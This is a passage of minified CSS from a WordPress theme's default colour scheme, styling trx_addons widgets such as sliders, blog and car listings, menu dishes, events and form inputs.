.trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#323e48}.scheme_default .trx_addons_accent_bg{background-color:#6ba43a;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#3a3a3a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#3a3a3a}.scheme_default .trx_addons_dark>a:hover{color:#6ba43a}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .trx_addons_inverse>a:hover{color:#202426}.scheme_default .trx_addons_dropcap_style_1{color:#3a3a3a;	background-color:transparent}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#6ba43a}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_list_parameters>li + li{border-color:#d2d2d2}.scheme_default .trx_addons_tooltip{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_tooltip:before{color:#717477;	background-color:#ffffff}.scheme_default .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_default .post_layout_excerpt.post_format_quote blockquote:before,.scheme_default blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f7f7f7}.scheme_default blockquote cite,.scheme_default .post_layout_excerpt.post_format_quote blockquote cite,.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#3a3a3a}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f7f7f7}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#202426}.scheme_default .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b1b6ba}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#202426 !important;	background-color:#323e48}.scheme_default .sc_item_title:first-child:before,.scheme_default .sc_item_subtitle:first-child:before,.scheme_default .sc_item_descr:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_item_descr{color:#323e48} .scheme_default .sc_title_accent .sc_item_descr{color:#323e48}.scheme_default .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#3a3a3a}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#646464;	background-color:#d2d2d2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_default .trx_addons_emotions_item{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .trx_addons_emotions_item:hover{color:#3a3a3a;	border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_emotions_active{color:#646464;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_emotions_item_number{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(247,247,247,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f7f7f7}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6ba43a}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#3a3a3a}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a9adb1}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#3a3a3a;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_slider_controls .slider_progress{background-color:#d2d2d2}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6ba43a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#f7f7f7;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#f7f7f7;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .slider_container .swiper-pagination-bullet:before,.scheme_default .slider_outer .swiper-pagination-bullet:before{background:#d2d2d2}.scheme_default .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_default .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_default .slider_container .swiper-pagination-bullet:hover:before,.scheme_default .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#323e48,#323e48) no-repeat;	border-color:transparent}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6ba43a}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6ba43a}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6ba43a}.scheme_default .slider_style_modern .slider_controls_label{color:#f7f7f7}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#a9adb1}.scheme_default .slider_style_modern .swiper-pagination-current{color:#3a3a3a}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#d2d2d2}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f7f7f7}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#3a3a3a}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6ba43a}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a:hover{color:#323e48}.scheme_default .widget.widget_categories ul{border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li{color:#3a3a3a; border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li:hover{border-color:#3a3a3a}.scheme_default .widget_contacts .contacts_info{color:#646464}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#3a3a3a}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#3a3a3a}.scheme_default .sc_recent_news_header_category_item_more{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories{border-color:#d2d2d2;	background-color:#24282b}.scheme_default .sc_recent_news_header_more_categories>a{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#a9adb1}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#d2d2d2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#d2d2d2}.scheme_default .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_default .sc_recent_news_style_news-announce .post_info .post_title{color:#3a3a3a}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#717477}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6ba43a !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#a9adb1}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6ba43a}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#646464}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_default .widget_twitter .tweet_date{color:#8a8a8a}.scheme_default .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#6ba43a) no-repeat}.scheme_default .sc_item_subtitle{color:#6ba43a}.scheme_default .color_style_link2 .sc_item_subtitle{color:#323e48}.scheme_default .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#a9adb1}.scheme_default .theme_scroll_down:hover{color:#6ba43a}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#323e48}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#3a3a3a}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#3a3a3a;	border-color:#717477}.scheme_default .sc_action_item_event .sc_action_item_description{color:#717477}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f7f7f7}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6ba43a;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#3a3a3a}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6ba43a}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#646464}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#6ba43a}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_title a{color:#3a3a3a}.scheme_default .sc_blogger_item_title a:hover{color:#6ba43a}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_content{color:#646464}.scheme_default .sc_blogger_item .more-link{color:#323e48}.scheme_default .sc_blogger_item .more-link:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_default .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item a:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#a9adb1}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#a9adb1}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .cars_page_title_address{color:#a9adb1}.scheme_default .cars_price{color:#a9adb1}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6ba43a}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .cars_page_agent_info_position{color:#a9adb1}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#717477}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#242826}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6ba43a}.scheme_default .sc_content_number{color:#ebebeb}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#6ba43a}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f7f7f7}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_default .sc_courses_default .sc_courses_item_date{color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_default .courses_single .courses_page_meta{color:#a9adb1}.scheme_default .courses_single .courses_page_meta_item_date{color:#3a3a3a}.scheme_default .courses_single .courses_page_period{color:#a9adb1}.scheme_default .sc_dishes_default .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#717477;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f7f7f7}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f7f7f7}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_default .sc_events_default .sc_events_item_button{color:#323e48}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#717477}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#202426}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#202426}.scheme_default.sc_form{background-color:#f7f7f7}.scheme_default span.sc_form_field_title{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_icon{color:#6ba43a}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6ba43a}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#3a3a3a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(107,164,58,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#2d3235}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6ba43a}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#2d3235}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#2d3235}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6ba43a}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + 